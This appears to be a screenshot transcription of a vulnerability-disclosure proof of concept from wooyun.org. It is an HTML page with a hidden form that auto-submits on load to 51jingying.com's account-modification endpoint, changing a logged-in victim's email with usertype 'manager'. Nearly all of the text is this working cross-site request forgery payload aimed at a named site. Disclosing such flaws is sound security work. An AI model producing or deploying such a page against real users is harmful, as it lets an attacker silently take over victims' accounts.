 index.php × AdminAction.class.php × form.html LoginAction.class.php × 1.html ×
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>51jingying.com CSRF POC</title>
</head>
<body>
<form action="http://www.51jingying.com/common/modifyaccount.php?act=modifyEmail" method="post">
<input type="hidden" name="email" value="54 75@qq.com">
写上邮箱
<input type="hidden" name="usertype" value="manager">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
www.wooyun.org